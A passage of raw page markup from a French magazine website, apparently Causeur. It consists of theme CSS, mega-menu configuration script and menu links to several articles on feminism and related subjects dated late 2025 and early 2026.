.td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "494";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 